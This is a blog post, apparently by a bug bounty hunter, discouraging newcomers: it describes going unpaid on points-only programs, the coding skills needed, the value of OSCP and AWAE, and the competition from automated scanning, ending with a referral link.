I know, I know – it is my fault for not checking first. At the time, I was under the assumption that you had to be a paid program to be a private program. I don’t know where I got that from. My point remains valid. Basically, there is a good chance I saved this company millions of dollars, and without going into details, it could have been worse that just a monetary loss for them. You know what I got in return? Points. Great. Wow.
This actually happened to me again recently. Yes, I’m stupid. But I digress, haha.
> Coding:
I see a lot of posts asking if you need to know how to code to bug hunt. It sounds like a lot of these people are trying to get away without learning how to code. Let me help you.
YOU NEED TO KNOW HOW TO CODE.
You don’t have to be a pro, but you need to be decently fluent in python and bash, and at the very least, be able to read PHP and Javascript. The more experienced you are the better.
You see those people making a lot of money bug hunting? They are probably good coders. They’ve probably automated all their recon with Python or Bash scripts. They can decompile mobile and web apps. They’re pretty good coders, generally.
> Certs:
Let’s talk about the OSCP. Is it a cool cert? Yes. Does it teach you much about bug hunting? Yes and no. You’ll need to add a lot more techniques and tools to your arsenal to be successful. The offsec AWAE does have some topics that are useful to bug hunting – web apps in particular.
Let’s talk about these techniques and tools.
You’ll need to install a lot of tools you’ve never heard of. And listen, everybody has a massive amount of bug hunting scripted. They are constantly scanning ALL the hosts in EVERY program for low hanging fruit. Again, that doesn’t mean you won’t find anything, but it greatly reduces your chances.
You still wanna bug hunt? Go for it. But don’t get discouraged when you’re in the hole $600 bucks and you’ve found two self XSS vulns after a year. Lol
> TLDR:
Don’t bug hunt, and if you do, avoid unpaid programs. Better yet, spend your time advancing your career or getting a part time job. Also, use my Linode link for your VPS 😉